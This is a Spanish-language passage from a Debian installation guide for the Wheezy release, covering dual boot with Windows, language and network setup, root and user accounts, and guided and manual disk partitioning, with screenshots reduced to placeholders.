Instalación junto a un sistema Windows existente Si el equipo ya ejecuta Windows, no es necesario eliminar el sistema para poder instalar Debian. Puede tener ambos sistemas simultáneamente, cada uno instalado en un disco o partición separado, y elegir cuál iniciar al momento de arrancar el equipo. Generalmente esta configuración es llamada «arranque dual» y el sistema de instalación de Debian puede configurarla. Esto se realiza durante la etapa de particionado del disco duro de la instalación y durante la configuración del gestor de arranque (revise los recuadros en dichas secciones).

Si ya tiene un sistema Windows funcionando puede inclusive evitar utilizar un CD-ROM; Debian ofrece un programa para Windows que descargará un



Cada elemento del menú esconde una línea de órdenes específica para el arraque que puede ser configurada según sea necesario presionando la tecla **TAB** antes de validarlo y arrancar. El menú «Ayuda» muestra la interfaz de línea de órdenes antigua, donde las teclas **F1** a **F10** muestran diferentes pantallas de ayuda que detallan las opciones disponibles. Rara vez necesitará utilizar esta opción salvo casos muy específicos.

El modo «experto» (disponible en el menú «Opciones avanzadas») detalla todas las posibles opciones en el proceso de instalación y permite navegar entre los varios pasos en lugar de que éstos ocurran de forma automática y secuencial. Tenga cuidado, este modo puede ser confuso debido a la cantidad de opciones de configuración que ofrece.



**Figura 4.1** Pantalla de arranque

Una vez iniciado, el programa de instalación le guiará a través del proceso paso a paso. Esta sección presenta cada uno de estos pasos en detalle. Seguiremos aquí el proceso de una instalación desde un DVD-ROM multiarquitectura (más específicamente, la versión beta4 del instalador para Wheezy); las instalaciones *netinst*, así como también la versión final del instalador pueden verse ligeramente distintas. También abordaremos la instalación en modo gráfico, pero difiere de la instalación «clásica» (modo texto) sólo en su apariencia.

#### 4.2.2. Selección del idioma

El programa de instalación comienza en inglés, pero en el primer paso del mismo se permite al usuario elegir el idioma que será utilizado durante el resto del proceso de instalación. Por ejemplo, al elegir el idioma francés el proceso de instalación será traducido a francés (y como resultado el sistema configurado en francés). Esta elección se utiliza para definir opciones predeterminadas más relevantes en las fases subsiguientes del proceso de instalación (como la distribución del teclado).

#### **VOLVER A LOS CIMIENTOS**

Navegación mediante teclado Algunos pasos del proceso de instalación requieren que ingrese información. Estas pantallas tienen varias áreas que pueden «obtener el foco» (áreas de entrada de texto, cajas de confirmación, listas de opciones, botones para confirmar o cancelar) y la tecla **TAB** le permite moverse de una a otra.

En el modo gráfico, puede utilizar el ratón como lo haría normalmente en un escritorio gráfico ya instalado.

| debian                                                                                                    | [!!] Select a language<br>Choose the language to be used for the installation process. The selected language will<br>also be the default language for the installed system.                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Select a language                                                                                                    | Language:                                                                                                    |
| Choose the language to be used for the installation process. The selected language will also be the<br>default language for the installed system.<br>Language:                                                                                                    | - No incalization<br>r.<br>Albanian<br>Shqip<br>-<br>Arabic<br>عربي -                                                                                                    |
| ◚<br><b>Chinese (Simplified)</b><br>中文(简体)<br><b>Chinese (Traditional)</b><br>- 中文(繁體)<br>Croatian<br>- Hrvatski<br>- Čeština<br>Czech<br>Danish<br>- Dansk<br>Dutch<br>- Nederlands<br>- 长川<br>Dzonakha<br><b>English</b><br>- English<br>Esperanto<br>- Esperanto | Asturian<br>- Asturianu<br>Euskara<br>Basque<br>Belarusian<br>- Беларуская<br>- Bosanski<br><b>Bosnian</b><br>Bulgarian<br>- Български<br>- Català<br>Catalan<br>中文(简体)<br>Chinese (Simplified)<br>中文(繁體)<br>Chinese (Traditional)<br>Croatian<br>- Hrvatski<br>- Čeština<br>Czech<br>Danish<br>$-$ Dansk<br>- Nederlands<br>Dutch<br>English<br>- English |
| Estonian<br>- Eesti<br><b>Finnish</b><br>- Suomi<br>French<br>- Francais<br>Galician<br>- Galego<br>Georgian<br>- ქართული<br>German<br>- Deutsch<br>$\overline{\phantom{a}}$                                                                                        | - Esperanto<br>Esperanto<br><b>Estonian</b><br>- Eesti<br>Finnish<br>$-$ Suomi<br>French<br>- Français<br>Galician<br>- Galego<br>- Deutsch<br><b>German</b><br>- Ελληνικά<br>Greek<br><gn rack=""></gn>                                                                                                    |
| $F11$ murá<br>Grook<br>Continue<br>Screenshot<br><b>Go Back</b>                                                                                                    | <tab> moves; <space> selects; <enter> activates buttons</enter></space></tab>                                                                                                    |

**Figura 4.2** Selección del idioma

#### 4.2.3. Selección del país

El segundo paso consiste en elegir su país. Combinada con el idioma, esta información le permite al programa ofrecer la distribución de teclado más apropiada. También tendrá influencia en la

configuración de la zona horaria. En los Estados Unidos se sugerirá un teclado QWERTY estándar y las opciones de zonas horarias apropiadas.



**Figura 4.3** Selección del país

#### 4.2.4. Selección de la distribución de teclado

El teclado propuesto «American English» corresponde a la distribución QWERTY usual.



**Figura 4.4** Elección de teclado

#### 4.2.5. Detección de hardware

Este paso es completamente automático en la gran mayoría de los casos. El instalador detecta su hardware e intenta identificar el dispositivo CD-ROM a utilizar para acceder a su contenido.

Carga los módulos correspondientes a los componentes de hardware detectados y luego «monta» el CD-ROM para poder leerlo. Los pasos previos estaban completamente contenidos en la imagen incluida en el CD, un archivo de tamaño limitado y cargado en memoria por el BIOS al arrancar desde el CD.

El instalador funciona con la gran mayoría de los dispositivos, especialmente periféricos estándar ATAPI (a veces llamados IDE y EIDE). Sin embargo, si falla la detección de la lectora de CD-ROM, el instalador ofrecerá la opción de cargar los módulos para el núcleo (por ejemplo desde una llave USB) que corresponden al controlador del CD-ROM.

#### 4.2.6. Carga de componentes

Con los contenidos del CD disponibles, el instalador carga todos los archivos necesarios para continuar con su trabajo. Esto incluye controladores adicionales para el resto del hardware (especialmente la placa de red) así como también todos los componentes del programa de instalación.

#### 4.2.7. Detección de hardware de red

Este paso automático intenta identificar la placa de red y cargar el módulo correspondiente. Si falla la detección automática puede seleccionar el módulo a cargar manualmente. Si no funciona ningún módulo es posible cargar un módulo específico de dispositivos removibles. Esta última solución generalmente sólo es necesaria cuando el controlador adecuado no está incluido en el núcleo Linux estándar pero está disponible en otro lado, como el sitio web del fabricante.

Este paso tiene que ser exitoso obligatoriamente para las instalaciones *netinst* ya que se deben cargar los paquetes Debian desde la red.

#### 4.2.8. Configuración de red

Para poder automatizar el proceso tanto como sea posible, el instalador intenta configurar la red de forma automática con DHCP (para IPv4) y utilizando el descubrimiento de redes IPv6. Si eso falla ofrece más opciones: intentar nuevamente con una configuración DHCP normal, intentar una configuración DHCP declarando el nombre del equipo o configurar la red de forma estática.

La última opción necesita una dirección IP, una máscara de red, una dirección IP para una posible puerta de enlace, un nombre de equipo y un nombre de dominio.

#### **SUGERENCIA**

Configuración sin DHCP

Si la red local tiene un servidor DHCP que no desea utilizar porque prefiere configurar una dirección IP estática para el equipo durante la instalación, puede agregar la opción **netcfg/use\_dhcp=false** al arrancar desde el CD-ROM. Sólo necesita seleccionar el elemento del menú que desea utilizar, presionar la tecla **TAB** y agregar esta opción antes de presionar la tecla **Enter**.



No improvise Muchas redes locales están basadas en la premisa implícita que se puede confiar en todos los equipos, la configuración inadecuada en un sólo equipo generalmente perturbará toda la red. Como resultado, no conecte su equipo a una red sin antes acordar las configuraciones adecuadas con el administrador (por ejemplo, la dirección IP, máscara de red y dirección de difusión).

#### 4.2.9. Configuración del reloj

Si la red se encuentra disponible, el reloj interno del sistema es actualizado (por única vez) desde un servidor NTP. De esta forma, la marcas temporales en los registros serán correctas desde el primer arranque. Para que se mantengan consistentes en el tiempo es necesario configurar un demonio NTP luego de la instalación inicial (revise la Sección [8.9.2](#page-205-0), [«Sincronización de tiempo»](#page-205-1) página 176).

#### 4.2.10. Contraseña del administrador

La cuenta de súperusuario «root», reservada para el administrador del equipo, será creada automáticamente durante la instalación; por ello se solicita una constraseña. Una confirmación (o dos entradas idénticas) previenen cualquier error en la entrada que luego sería difícil de corregir.



**Figura 4.5** Contraseña del administrador

#### **SEGURIDAD**

Contraseña del administrador La contraseña del usuario root debería ser larga (6 caracteres o más) e imposible de adivinar. De hecho, cualquier equipo (y cualquier servidor a fortiori) conectado a internet es objetivo regular de intentos automáticos de conexión con las contraseñas más obvias. A veces inclusive será sujeto a ataques de diccionario en el que se probarán como contraseña muchas combinaciones de palabras y números. Evite utilizar nombres de hijos o padres, fechas de nacimiento, etc.: muchos de sus compañeros de trabajo podrían conocerlos y rara vez deseará proveerles acceso libre al equipo en cuestión.

Estos comentarios son igualmente aplicables para contraseñas de otros usuarios, pero las consecuencias de una cuenta comprometida son menos drásticas para usuarios sin permisos de administración.

Si le falta inspiración no dude en utilizar generadores de contraseñas como pwgen (en el paquete del mismo nombre).

#### 4.2.11. Creación del primer usuario

Debian también impone la creación de una cuenta de usuario estándar para que el administrador no adquiera el mal hábito de trabajar como root. La norma básica de precaución significa esencialmente que se realiza cada tarea con los permisos mínimos necesarios para limitar el daño que pueda causar un error humano. Es por esto que el instalador pedirá el nombre completo de su primer usuario, su nombre de usuario y su contraseña (dos veces para evitar el riesgo de entradas erróneas).



**Figura 4.6** Nombre del primer usuario

#### 4.2.12. Detección de discos y otros dispositivos

Este paso detecta automáticamente los discos duros en los que se podría instalar Debian. Serán presentados en el próximo paso: particionado.

#### 4.2.13. Inicio de la herramienta de particionado



El paso de particionado es tradicionalmente difícil para usuarios nuevos. Se necesita definir la varias porciones del disco (o «particiones») en el que se almacenarán los sistemas de archivos Linux y la memoria virtual («swap»). Esta tarea es más complicada si el equipo ya posee otro sistema operativo que desea conservar. Efectivamente, tendrá que asegurarse de modificar sus particiones (o que las redimensione sin causar daños).

Afortunadamente, el software de particionado tiene un modo «guiado» que recomienda las particiones que debe crear el usuario — en la mayoría de los casos puede simplemente aceptar las sugerencias del software.



**Figura 4.7** Elección del modo de particionado

La primera pantalla en la herramienta de particionado ofrece la opción de utilizar un disco duro completo para crear varias particiones. Para un equipo (nuevo) que sólamente utilizará Linux esta es claramente la más simple, y puede elegir la opción «Guiado - utilizar todo el disco». Si el equipo tiene dos discos duros para dos sistemas operativos, definir un disco para cada uno también es una solución que facilitará el particionado. En ambos casos, la pantalla siguiente le ofrecerá elegir el disco en el que instalar Linux seleccionando la opción correspondiente (por

ejemplo «SCSI1 (0,0,0) (sda) - 12.9 GB ATA VBOX HARDDISK»). Luego comenzará el particionado guiado.



**Figura 4.8** Disco a utilizar para el particionado guiado

El particionado guiado también puede configurar volúmenes lógicos LVM en lugar de particiones (revise más adelante). Ya que el resto del funcionamiento es el mismo, no entraremos en los detalles de la opción «Guiado - utilizar todo el disco duro y configurar LVM» (cifrado o no).

En otros casos, cuando Linux deba trabajar junto a otras particiones preexistentes, necesitará seleccionar el particionado manual.

Particionado guiado

La herramienta de particionado guiado ofrece tres métodos de particionado que corresponden a distintos usos.



**Figura 4.9** Particionado guiado

El primer método es llamado «Todo los archivos en una partición». El árbol completo del sistema Linux será almacenado en un sólo sistema de archivos que corresponde con el directorio raíz /. Este particionado simple y robusto es adecuado para sistemas personales o con un sólo usuario. De hecho, se crearán dos particiones: la primera tendrá el sistema completo y la segunda la memoria virtual (swap).

El segundo método, «Partición /home/ separada» es similar pero divide la jerarquía de archivos en dos: una partición contiene el sistema Linux (/) y la segunda contiene los «directorios de usuario» (es decir, los datos de usuarios, en archivos y subdirectorios disponibles en /home/).

El último método de particionado, llamado «Particiones /home, /usr, /var y /tmp separadas» es apropiada para servidores y sistemas multiusuario. Divide el árbol de archivos en muchas particiones: además de las particiones para la raíz (/) y las cuentas de usuario (/home/), también creará particiones para aplicaciones (/usr/), datos de software de servidor (/var/) y archivos temporales (/tmp/). Estas divisiones tiene varias ventajas. Un usuario no podrá bloquear el servidor consumiendo todo el espacio disponible en el disco duro (sólo pueden llenar /tmp/ y /home/). Los datos de demonios (especialmente registros) tampoco podrán trabar el resto del sistema.



supera algunas limitaciones de ext3 y es particularmente apropiado para discos duros de gran capacidad. Otra opción es experimentar con el prometedor btrfs que incluye muchas funcionalidades que requerirían, al día de hoy, utilizar LVM y/o RAID.

Un sistema de archivos con registros (como *ext3, ext4, btrfs, reiserfs* o xfs) toma medidas especiales que posibilitan volver a un estado consistente anterior luego de una interrupción abrupta sin analizar completamente el disco entero (como era el caso con el sistema ext2). Esta funcionalidad se lleva a cabo manteniendo un registro que describe las operaciones a realizar antes que sean ejecutadas. Si se interrumpe una operación será posible «reproducirla» desde el registro. Por el otro lado, si la interrupción ocurre durante una actualización del registro, simplemente se ignora el último cambio solicitado; los datos almacenados podrían perderse pero, como los datos en el disco no han cambiado, se mantuvieron coherentes. Esto es nada más y nada menos que el mecanismo transaccional aplicado al sistema de archivos.

Luego de elegir el tipo de la partición, el software calculará una sugerencia y la describirá en la pantalla; el usuario podrá modificarla si es necesario. Puede, en particular, elegir otro sistema de archivos si la opción estándar (*ext4*) no es apropiada. En la mayoría de los casos, sin embargo, el particionado propuesto es razonable y se lo puede aceptar seleccionando la opción «Finalizar particionado y escribir cambios al disco».



**Figura 4.10** Validación del particionado

#### Particionado manual

El particionado manual provee mayor flexibilidad, permitiéndole al usuario seleccionar el propósito y tamaño de cada partición. Lo que es más, este modo es inevitable si desea utilizar RAID por software.



La primera pantalla mostrará los discos disponibles, sus particiones y cualquier espacio libre posible que no haya sido particionado aún. Puede seleccionar cada elemento mostrado; presionar la tecla **Enter** mostrará una lista con las acciones posibles.

Puede borrar todas las particiones en un disco al seleccionarlo.

Al seleccionar el espacio libre en un disco puede crear una nueva partición manualmente. También puede hacerlo con el particionado guiado, que es una solución interesante para un disco que ya contiene otro sistema operativo pero que podría desear particionar para Linux de forma estándar. Revisa la sección anterior para más detalles sobre el particionado guiado.





Al elegir una partición puede elegir la forma en la que la va a utilizar:

- darle formato e incluirla en el árbol de archivos eligiendo un punto de montaje;
- utilizarla como partición swap;
- convertirla en un «volúmen físico para cifrado» (para proteger la confidencialidad de los datos en ciertas particiones, revise abajo);
